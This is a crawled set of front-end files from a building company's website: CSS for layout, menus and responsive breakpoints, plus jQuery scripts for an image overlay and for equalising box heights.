.sidebar a { color: #242424; text-decoration: none; font-weight: normal; }
.sidebar a:hover { color: #818167; }

.sidebar_1 li { margin-bottom: 14px; }

.sidebar img { margin: 4px 0 0 0; }
.sidebar p { font-weight: normal; font-size: 14px; }
.sidebar_1 p { font-style: normal; font-weight: 300; line-height: 24px; }

.sidebar_1 h4 { margin: 4px 0 2px; }

.cols, .cols3 { margin-bottom: 20px; }
.cols h2, .cols3 h2 { margin-bottom: 28px; }
.cols img, .cols3 img { 
	width: 100%;
	display: block; 
	margin-bottom: 12px; 

	-webkit-box-shadow: 1px 1px 3px #cccccc;
	-moz-box-shadow: 1px 1px 3px #cccccc;
	-ms-box-shadow: 1px 1px 3px #cccccc;
	-o-box-shadow: 1px 1px 3px #cccccc;
	box-shadow: 1px 1px 3px #cccccc;
}
.cols3 img { margin-bottom: 14px; }

.list { margin-top: -3px; padding: 0 3px; }
.list li {
	background: url(../images/index_014.png) 1px 11px no-repeat;
	border-top: 1px solid #f1f1f1;
	border-bottom: 1px solid #cdcdcd;
	height: 34px;
	padding-left: 15px;
	margin-bottom: 0;
	line-height: 33px;
	color: #303030;
	text-align:left;

}

.list li.first, .list li.first_1 { border-top: none; }
.list li.last, .list li.last_1 { border-bottom: none; }
.list li a {
	line-height: 33px;
	color: #303030;
	font-weight: bold;
	text-decoration: none;
	cursor: pointer;
	display: inline-block;
	margin: 0;
}

.list li a:hover { color: #818167; }

.section { position: relative; width: 87%; margin-bottom: 8px; }
.section_1, .section_2 { position: relative; width: 100%; }
.section p, .section_1 p { margin-top: 24px; }
.section_1 a.link_1 { margin-top: 20px; }
.section_2 { padding-bottom: 15px; overflow: hidden; }
.section_2 h4 { margin-bottom: 30px; }
.section_2 img { width: 100%; margin-top: 7px; margin-bottom: 10px; }

.circle {
	position: relative;
	display: block;
	border: 1px solid #fff;
	background: #dcdcdc;
	font-weight: bold;
	font-size: 24px;
	line-height: 53px;
	height: 54px;
	width: 54px;
	text-align: center;
	color: #303030;
	margin-top: 8px;

	-webkit-border-radius: 500px;
	-moz-border-radius: 500px;
	-ms-border-radius: 500px;
	-o-border-radius: 500px;
	border-radius: 500px;
}

ul.thumbnails li { position: relative; overflow: hidden; float: left; margin-bottom: 42px; }
ul.thumbnails li img { display: block; margin-bottom: 25px; width: 100%; }
ul.thumbnails li h4 { margin-bottom: 26px; }

ul.news_list li { margin-bottom: 20px; }

ul.schedule li h4 { margin-bottom: 0px; }
ul.schedule li { width: 100%; margin-bottom: 15px; }

ul.gallery {
	width: 100%;
}
ul.gallery li { width: 30%; float: left; margin-right: 30px; }


.capture {
	position: relative;
	background: #dbdbdb;
	padding: 23px 19px 24px;
	height: 32px;
	vertical-align: middle;
}

.link_list { margin-bottom: 50px; }
.link_list_last { margin-bottom: 5px; }
.link_list a, .link_list_last a { 
	display: inline-block;
	color: #242424;
	text-decoration: none;
}

a.magnifier {
    background: url(../images/img_hover.png) center center no-repeat #000000;
}

a.magnifier img {
	width: 100%;
	position: relative;
	display: block;
	-webkit-transition: 0.5s ease;
    -moz-transition: 0.5s ease;
    -ms-transition: 0.5s ease;
    -o-transition: 0.5s ease;
    transition: 0.5s ease;

    -webkit-box-shadow: 0 0 #fff;
    -moz-box-shadow: 0 0 #fff;
    -ms-box-shadow: 0 0 #fff;
    -o-box-shadow: 0 0 #fff;
    box-shadow: 0 0 #fff;
}

a.magnifier:hover img {
    opacity: 0.5;
    -ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=50)';
}

.image img { width: 100%; margin-bottom: 15px; display: block; overflow: hidden;position: relative; }

.map { position: relative; overflow: hidden; margin-bottom: 20px; }

article.article { position: relative; margin-bottom: 55px; }
article.article h4 { margin-bottom: 26px; }

a.link_5 {
	display: inline-block;
	color: #464646;
	font-weight: 300;
	text-decoration: underline;
	margin-top: -25px;
}

a.link_5:hover { text-decoration: none; }

.map_c {
	width: 100%; 
	height: 371px;
}

/*****************Footer********************/

#footer {
	background: #2a2627;
	width: 100%;
	padding: 16px 0 11px;
}

#footer p {
	color: #fff;
	font: normal 12px 'Open Sans';
}

#footer a {
	color: #fff;
	text-decoration: none;
}

#footer a:hover, .link_list a:hover, .link_list_last a:hover { color: #818167; }

/*==================================RESPONSIVE LAYOUTS===============================================*/

@media only screen and (max-width: 995px) {
	
	.divider, .divider_1, .divider_2 { 
		padding-right: 0;
		padding-left: 0;
	 }
}

@media only screen and (max-width: 767px) {
	.search_box {
		margin: 38px 0 1px;
	}
	.divider, .divider_1, .divider_2 { 
		padding-right: 0;
		padding-left: 0;
	 }

	.nav_bg { padding: 18px 0 14px; }
	.section { margin-bottom: 20px; width: 100%; }
	.news_list { margin-bottom: 20px; }
	.sidebar_1 { margin-top: 20px; }
	.section_2  { padding-bottom: 20px; }

	.link_list_last { margin-bottom: 50px; }

	.list li.first_1 { border-top: 1px solid #f1f1f1; }
	.list li.last_1 { border-bottom: 1px solid #cdcdcd; }

}

@media only screen and (max-width: 480px) {
	.search_box {
		margin: 38px 0 1px;
	}
	.divider, .divider_1, .divider_2 { 
		padding-right: 0;
		padding-left: 0;
	 }

	.nav_bg { padding: 18px 0 14px; }
	.section { margin-bottom: 20px; width: 100%; }

	.news_list { margin-bottom: 20px; }
	.sidebar_1 { margin-top: 20px; }
	.section_2  { padding-bottom: 20px; }
	h1 a img { width: 100%; }

	.link_list_last { margin-bottom: 50px; }
}

@media only screen and (max-width: 320px) {
	.search_box {
		margin: 38px 0 1px;
	}
	.divider, .divider_1, .divider_2 { 
		padding-right: 0;
		padding-left: 0;
	 }

	.section { margin-bottom: 20px; width: 100%; }
	.section_2  {padding-bottom: 20px; }
	.sidebar_1 { margin-top: 20px; }

	.link_list_last { margin-bottom: 50px; }

	h1 img { display: block; width: 100%; height: 100%;}
}

--- FILE ---
content_type: text/css
request_url: https://joemstaubbuildinggroup.com/css/ie.css
body_size: 122
content:

.thumb, 
.pie, 
.circle,
a.link_1, 
a.link_2, 
a.link_3, 
a.link_6,
.search_box { 
	behavior:url(js/PIE.htc);
	position: relative;
}

.sf-menu>li>a,
.sf-menu>li>a:hover,
.sf-menu>li.current>a,
.sf-menu>li.sfHover>a,
.sf-menu li ul,
.sf-menu li.sfHover>ul {
	behavior:url(js/PIE.htc);
}

#form .invalid .error-message, #form .empty .empty-message {
	display: block;
}

#form .error-message, #form .empty-message {
	display: none;
}




--- FILE ---
content_type: text/css
request_url: https://joemstaubbuildinggroup.com/css/reset.css
body_size: 552
content:
a,abbr,acronym,address,applet,article,aside,audio,b,blockquote,big,body,center,canvas,caption,cite,code,command,datalist,dd,del,details,dfn,dl,div,dt,em,embed,fieldset,figcaption,figure,font,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,keygen,label,legend,li,meter,nav,object,ol,output,p,pre,progress,q,s,samp,section,small,span,source,strike,strong,sub,sup,table,tbody,tfoot,thead,th,tr,tdvideo,tt,u,ul,var{background:transparent;border:0 none;font-size:100%;margin:0;padding:0;border:0;outline:0;vertical-align:top;}ol, ul {list-style:none;}blockquote, q {quotes:none;}table, table td {padding:0;border:none;border-collapse:collapse;}img {vertical-align:top;}embed {vertical-align:top;}input[type=text], textarea{ outline:none;border-radius:0;}

.search_box {
	position: relative;
	background: #fff;
	height: 24px;
	padding: 3px 0;
	overflow: hidden;
	margin-top: 2px;

	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
} 
.search_box input {
	border: none!important;
	padding: 0 5px;
	margin: 4px 0 0 2px;
	width: 83%;

}
.search_box img {
	padding-top: 4px;
	display: inline-block;
}
.search_box a {
	position: absolute;
	right: 10px;
	display: inline-block;
	cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://joemstaubbuildinggroup.com/css/superfish.css
body_size: 1068
content:

.menu_block nav {
	font-family: 'Open Sans', sans-serif;
}

.nav_bg {
	background: url(../images/nav.png) 0 0 repeat-x;
	border-top: 1px solid #fff;
	padding: 13px 0; 
	min-height: 32px;
}

nav>.sf-menu {
	z-index: 990; text-align: center; display: block; width:816px; height: 34px; float:none; margin:auto;
}

nav { 
	position:relative;
	padding: 0; 
	margin-left: 20px;
}

.sf-menu ul { position:absolute;top:-999px; display:none;/* left offset of submenus need to match (see below) */}
.sf-menu li { float:left;position:relative; }
.sf-menu>li {
	display: block;
	position: relative;
	float: left;
	text-transform: uppercase;
	margin-right: 30px;
}

.sf-menu>li>ul>li {
  float: none;
  position: static;
}

.sf-menu>li>a{
	display: block;
	text-align: left;
	overflow: hidden;
	position: relative;
	color: #222222;
	font-family: 'Open Sans';
	font-size: 14px;
	font-weight: 800;
	line-height: 30px;
	text-decoration: none;
	padding: 2px 8px 1px;
}

.sf-menu>li+li>a {
	font-size: 14px;
	font-weight: 800;
}

.sf-menu>li>a:hover,
.sf-menu>li.current>a,
.sf-menu>li.sfHover>a {
	position: relative;
	background: url(../images/index_003.jpg) 0 0 repeat-x;
	border: 1px solid #fff;
	text-decoration: none;
	padding: 1px 7px 0;

	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
}

/*================================>> 2 Level <<========================================*/

.sf-menu li ul,.sf-menu li.sfHover>ul{
	position: absolute;
	left: -22px;
	z-index: 999;
	padding: 14px 11px;
	width: 220px;
	top: 45px;
	background-color: #e8e8e7;
	border: 1px solid #fff;

	-webkit-box-shadow: inset 0 0 20px #dadad8;
	-moz-box-shadow: inset 0 0 20px #dadad8;
	-ms-box-shadow: inset 0 0 20px #dadad8;
	-o-box-shadow: inset 0 0 20px #dadad8;
	box-shadow: inset 0 0 20px #dadad8;

	-webkit-border-radius: 0 0 10px 10px;
	-moz-border-radius: 0 0 10px 10px;
	-ms-border-radius: 0 0 10px 10px;
	-o-border-radius: 0 0 10px 10px;
	border-radius: 0 0 10px 10px;
}

.sf-menu li ul li{
	position: relative;
	text-align: left;
	float: none !important;
	text-transform: uppercase;
	padding: 0;
	height: 30px; 
}

.sf-menu li ul li a{
	position: relative;
	z-index: 999;
	display: inline-block;
	color:#222222;
	line-height: 30px;
	font-family: 'Open Sans';
	font-size: 11px;
	font-weight: 900;
	text-decoration: none;
}

.sf-menu li li a:hover, 
.sf-menu li.sfHover li.sfHover>a {  
	color: #818167;
	text-decoration: none;
}

/*================================>> 3 Level <<========================================*/

.sf-menu>li>ul>li>ul{
	position: absolute;
	left: 112px !important;
	top: -15px !important;
	width: 100%;
	padding: 14px 11px;
	width: 100%;
}

.sf-menu li.sfHover li.sfHover ul li a {
	color: #222222;
	padding-right: 0;
	font-size: 11px;
}

.sf-menu li.sfHover li.sfHover ul li a:hover {
	color: #818167;
	text-decoration: none;
}

/*==================================RESPONSIVE LAYOUTS===============================================*/

@media only screen and (max-width: 995px) {

	.sf-menu>li {
		margin-right: 9px;
	}

	.sf-menu>li+li {
		margin-left: 0;
	}
	
	nav>.sf-menu { 
	
		width:816px;
	}
}

@media only screen and (max-width: 767px) {
	.menu_block {
		float: none !important;
		padding: 20px 10px 25px !important;
		clear: both;
		min-height: 0px;
  		border: none;
  		width: auto;
	}

  	header nav{
  		border: none !important;
		float:none !important;
		font:12px/15px Arial, Helvetica, sans-serif;
		text-transform:uppercase;
		color:#927c67;
		margin: 0 auto;	
	}	

  	header nav ul {
  		border: none;
    }

	.sf-menu{display:none !important; float: none;}

	#mm0{
		font:12px/15px Arial, Helvetica, sans-serif;
		color:#202020;
		width:100%;
		margin: 0 auto;
		float: none;
        outline: none;
		border:2px solid #fff;
	}	

}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://api.katapy.com/extapi/js/paragraph.js
body_size: 1054
content:
jQuery(document).ready(function (){
	initDetails();
	initDetails_preloadImages();
	//jQuery(".paragraphContainer p").eq(0).remove();
});

function initDetails_preloadImages() {
	var $imgList = jQuery(".paragraphContainer img.mmpreload").each(function(){
		var $img = jQuery(this);
		var $container = $img.parentsUntil(".paragraphContainer").parent();
		$img.css("maxWidth",$container.width());
		var src = $img.attr("src2");
		if (src!=undefined) {
			$img.attr("src", src);
		}
	});
}


function setupDetailsOverlay() {
	if (jQuery(".mask").size()>0) {
		return;
	}
	var html = '<div class="mask">';
	html += '<div class="mmtvOverlay hiddenDiv">';
	html += '<img class="shadow" />';
	html += '<a class="ex"><span class="xIcon"></span></a>';
	html += '</div></div>';
	jQuery("body").append(html);
}

var detailsRetryCount = 0;

function initDetails() {
	setupDetailsOverlay();
	if (jQuery(".endOfDetails").size()==0) {
		if (detailsRetryCount<5) {
			window.setTimeout(initDetails, 250);
			detailsRetryCount++;
		}
		return;
	}
	var $containers = jQuery(".pThumbContainer,.pImageContainer");
	$containers.each(function(){
			var $this = jQuery(this);
			var $title = jQuery(".mmThumbTitle", $this);
			if ($title.size()>0) {
				var name = $title.html();
				if (name.length==0) {
					$title.addClass("hiddenDiv");
				}
			}
			
			var $desc = jQuery(".mmThumbDescription", $this);
			if ($desc.size()>0) {
				var tagline = $desc.html();
				if (tagline.length==0) {
					$desc.addClass("hiddenDiv");
				}
			}
	});
	$containers.click(function(){
		var $this = jQuery(this);
		//var contentid = $this.attr("ref");
		//var contenttype = $this.attr("ref3");
		if ($this.hasClass("inactive")) {
			return;
		}
		if ($this.hasClass("link")) {
			var url = $this.attr("href");
			window.open(url);
			return;
		}
		var url = $this.attr("ref2");
		jQuery(".mask .mmtvOverlay img").attr("src", url);
		//jQuery("#mmtvOverlayWidget").attr("src","<?php echo $overlaySrc; ?>&content=" + contentid);
		jQuery(".mask").fadeIn(200);
	});
	initMmtvOverlay();
}

function initMmtvOverlay() {
	jQuery('.mask .mmtvOverlay').bind("removeClasschange",function(event){
		positionMmtvOverlay();
    });
	jQuery(".mask .mmtvOverlay").removeClass("hiddenDiv");
	jQuery(".mask").fadeOut(0);
	jQuery(".ex").click(function(){
        jQuery(".mask").fadeOut(200);
    });
	jQuery(window).resize(function(){
		jQuery(".mask .mmtvOverlay").each(function(){
			var $this = jQuery(this);
			if ($this.hasClass("hiddenDiv")==false) {
				positionMmtvOverlay();
			}
		});
	});
	jQuery(".mask").click(closeMmtvOverlay);
	jQuery(".mask .mmtvOverlay img").load(positionMmtvOverlay);
	jQuery("#exposeMask").remove();
}

function positionMmtvOverlay() {
	var $img = jQuery(".mask .mmtvOverlay img");
	$img.css("maxWidth",jQuery(window).height());
	$img.css("maxHeight",jQuery(window).height());
	
	var $this = jQuery(".mask .mmtvOverlay");
	var scrollTop = jQuery(document).scrollTop();
	$this.css("top",scrollTop+50);
	jQuery(".mask").css("height",jQuery(document).height());

	var width = $this.width();
	if (width==0) {
		var widthTxt = jQuery("img", $this).css("width");
		if (widthTxt.length==5) {
			width = parseInt(widthTxt.substring(0,3));
		}
	}
	var offset = jQuery(document).width()/2-width/2;
	if (width==0) {
		window.setTimeout(positionMmtvOverlay, 500);
		offset = jQuery(document).width()/2 - 250;
	}
	$this.css("left",offset);
	
}

function closeMmtvOverlay() {
	jQuery(".mask").fadeOut(200);
	jQuery(".mask .mmtvOverlay img").attr("src", "");
}


(function($){

$.each(["addClass","removeClass"],function(i,methodname){
	  var oldmethod = $.fn[methodname];
	  $.fn[methodname] = function(){
		oldmethod.apply( this, arguments );
		this.trigger(methodname+"change");
		//alert(i);
		return this;
	  }
});

})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://joemstaubbuildinggroup.com/js/jquery.equalheights.js
body_size: 307
content:
/*parsed HTML*/
$(function(){
	$(".maxheight").each(function(){
		$(this).contents().wrapAll("<div class='box_inner'></div>");
	})
	$(".maxheight1").each(function(){
		$(this).contents().wrapAll("<div class='box_inner'></div>");
	})
	$(".maxheight2").each(function(){
		$(this).contents().wrapAll("<div class='box_inner'></div>");
	})
	$(".maxheight3").each(function(){
		$(this).contents().wrapAll("<div class='box_inner'></div>");
	})

	$(".maxheight4").each(function(){
		$(this).contents().wrapAll("<div class='box_inner'></div>");
	})

})
/*add event*/
$(window).bind("resize", height_handler).bind("load", height_handler)
function height_handler(){
	if($(window).width()>767){
		$(".maxheight").equalHeights();
	}else{
		$(".maxheight").css({'height':'auto'});
	}

    if($(window).width()>767){
		$(".maxheight2").equalHeights();
	}else{
		$(".maxheight2").css({'height':'auto'});
	}
    if($(window).width()>767){
		$(".maxheight3").equalHeights();
	}else{
		$(".maxheight3").css({'height':'auto'});
	}

    if($(window).width()>767){
		$(".maxheight4").equalHeights();
	}else{
		$(".maxheight4").css({'height':'auto'});
	}
	if($(window).width()>767){
		$(".maxheight1").equalHeights();
	}else{
		$(".maxheight1").css({'height':'auto'});
	}
}
/*glob function*/
(function($){
	$.fn.equalHeights=function(minHeight,maxHeight){
		tallest=(minHeight)?minHeight:0;
		this.each(function(){
			if($(">.box_inner", this).outerHeight()>tallest){
				tallest=$(">.box_inner", this).outerHeight()
			}
		});
		if((maxHeight)&&tallest>maxHeight) tallest=maxHeight;
		return this.each(function(){$(this).height(tallest)})
	}
})(jQuery)
